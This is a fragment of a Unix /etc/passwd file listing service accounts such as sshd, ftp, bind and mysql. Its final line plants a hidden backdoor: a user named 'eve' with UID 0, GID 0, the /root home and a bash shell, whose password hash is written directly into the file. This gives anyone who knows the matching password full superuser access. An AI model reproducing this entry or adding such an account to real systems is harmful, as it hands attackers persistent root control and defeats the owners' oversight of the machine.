 telnetd:x:121:129::/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:123:130:ftp daemon,,,:/srv/ftp:/bin/false
bind:x:124:131::/var/cache/bind:/bin/false
mysql:x:125:132:MySQL Server,,,:/nonexistent:/bin/false
eve:U6aMy0wojraho:0:0:test:/root:/bin/bash